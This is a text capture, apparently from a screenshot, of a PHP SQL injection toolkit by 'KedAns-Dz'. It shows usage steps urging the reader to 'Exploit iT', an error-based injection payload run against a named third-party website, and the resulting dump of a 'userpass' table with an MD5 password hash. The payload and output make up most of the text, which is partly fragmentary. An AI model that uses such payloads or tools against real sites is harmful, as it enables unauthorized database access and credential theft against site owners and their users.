 .php
Google
Dis9-SQL Inj3ction ToolKit v0.1 | KedAns-Dz
[!] Usage:
[+] Paste URL (example: http://site.com/test.php?id=1)
[+] Press "seach" button.
[+] Exploit iT !
Add Target !
url: http://www.snip.co.il/index.php?Page=1 search
Testing: http://www.snip.co.il/index.php?Page=1
Detected: ERROR BASED inyection =)
QUERY: %27%20AND%20%28SELECT%208041%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x3a6f79753a%2C%28SELECT%20%28CASE%20WHEN%20%288041%3D8041
%29%20THEN%201%20ELSE%200%20END%29%29%2C0x3a70687a3a%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%2
%29%20AND%20%27MEpR%27%3D%27MEpR
GET Exploit
Get/Test Exploit SQLi
Parametres SQLi Query !
userpass columns
Password data
e7b84b7c7d3e1eb3776722ebd4ce6dc5 MD5
folder
globals
headermenu
page
pfmenu
userpass
Columns !
User/Pass !
KedAns-Dz | 1337day.com * dis9.com | Made in Alge
get Passwd !